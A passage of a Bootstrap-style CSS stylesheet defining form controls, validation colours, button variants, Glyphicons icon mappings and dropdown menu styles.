    border-right: 0;
  }
  .table-responsive > .table-bordered > thead > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > thead > tr:last-child > td,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 45px;
  line-height: 45px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
  color: #c09853;
}
.has-warning .form-control {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.has-warning .input-group-addon {
  color: #c09853;
  border-color: #c09853;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label {
  color: #b94a48;
}
.has-error .form-control {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.has-error .input-group-addon {
  color: #b94a48;
  border-color: #b94a48;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label {
  color: #468847;
}
.has-success .form-control {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.has-success .input-group-addon {
  color: #468847;
  border-color: #468847;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
  padding-top: 7px;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 4px;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-xs {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot');
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-briefcase:before {
  content: "\1f4bc";
}
.glyphicon-calendar:before {
  content: "\1f4c5";
}
.glyphicon-pushpin:before {
  content: "\1f4cc";
}
.glyphicon-paperclip:before {
  content: "\1f4ce";
}
.glyphicon-camera:before {
  content: "\1f4f7";
}
.glyphicon-lock:before {
  content: "\1f512";
}
.glyphicon-bell:before {
  content: "\1f514";
}
.glyphicon-bookmark:before {
  content: "\1f516";
}
.glyphicon-fire:before {
  content: "\1f525";
}
.glyphicon-wrench:before {
  content: "\1f527";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: "";
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #ffffff;
  background-color: #428bca;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 992px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
}
.btn-default .caret {
  border-top-color: #333333;
}
.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
  border-top-color: #fff;
}
.dropup .btn-default .caret {
  border-bottom-color: #333333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
  border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
